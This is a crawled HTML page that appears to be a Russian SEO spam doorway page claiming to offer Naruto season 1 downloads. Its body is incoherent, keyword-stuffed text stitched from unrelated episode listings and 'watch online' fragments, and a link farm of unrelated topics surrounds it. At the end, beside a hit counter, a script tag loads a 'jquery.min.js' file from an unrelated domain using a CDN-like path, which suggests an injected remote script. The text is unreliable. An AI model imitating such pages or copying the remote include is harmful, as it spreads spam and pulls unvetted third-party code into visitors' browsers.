

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shizohyaig.itdothealth.org/sg982-naruto-1-sezon-skachat-ozvuchka-2h2.html
body_size: 2448
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Наруто 1 сезон скачать озвучка 2х2 - shizohyaig.itdothealth.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shizohyaig.itdothealth.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Наруто 1 сезон скачать озвучка 2х2</h2>
                            </header>
                            <p>вы можете быстро попасть на страницу любого героя Наруто, например Ичи, просто набрав в адресной строке своего браузера после jut.su/ его имя, - например jut.su/ichi или jut.su/ичи. Все серии второго сезона Наруто в озвучке от Ancord. Ураганные хроники - Naruto Shippudden. Аниме-сериал «Наруто» расскажет историю жизни одиннадцатилетнего мальчика-сироты. Наруто 2 сезон (все серии аниме) - смотреть онлайн в хорошем HD-качестве в удобном плеере ВК. Русская озвучка телеканала. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… глубокий. 
Введение Наруто 1 сезон 1 серия Наруто 1 сезон 2 серия Наруто 1 сезон 3 серия Наруто 1 сезон. Все серии второго сезона Наруто в озвучке от Ancord. Ураганные хроники - Naruto Shippudden. Наруто 2 сезон (все серии аниме) - смотреть онлайн в хорошем hd-качестве в удобном плеере. Naruto Shippuuden 366 / Наруто 366 серия 2 сезон Те, кто знают всё 619-621 19 июня 2014 Naruto Shippuuden 367 / Наруто. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sg982-grafik-platezhey-obrazec-sberbank.html">График платежей образец сбербанк</a></li>
                                <li><a href="sg982-seal-tekst-pesni.html">Seal текст песни</a></li>
                                <li><a href="sg982-raspisaniya-elektrichek-yasnogorsk-moskva.html">Расписания электричек ясногорск москва</a></li>
                                <li><a href="sg982-carel-1tool-rukovodstvo.html">Carel 1tool руководство</a></li>
                                <li><a href="sg982-muzyka-iz-anime-chernaya-pulya-skachat.html">Музыка из аниме черная пуля скачать</a></li>
                                <li><a href="sg982-the-timewriter.html">The timewriter</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-yaroslavskiy-vokzal-raspisanie-elektrichek-ekspress.html">Ярославский вокзал расписание электричек экспресс</a></li>
                                            <li><a href="sg982-jay-sean-skachat-vse-pesni.html">Jay sean скачать все песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-hobbity-film-skachat-torrent.html">Хоббиты фильм скачать торрент</a></li>
                                            <li><a href="sg982-kak-sdelat-polosu-v-word.html">Как сделать полосу в word</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-skachat-kartu-v-maynkraft-na-prohozhdeniya.html">Скачать карту в майнкрафт на прохождения</a></li>
                                            <li><a href="sg982-priroda-v-altayskom-krae-prezentaciya.html">Природа в алтайском крае презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-skachat-istoriya-v-shemah-i-tablicah-pdf.html">Скачать история в схемах и таблицах pdf</a></li>
                                            <li><a href="sg982-skachat-minus-pesni-goman-dom-rodnoy-besplatno.html">Скачать минус песни гоман дом родной бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
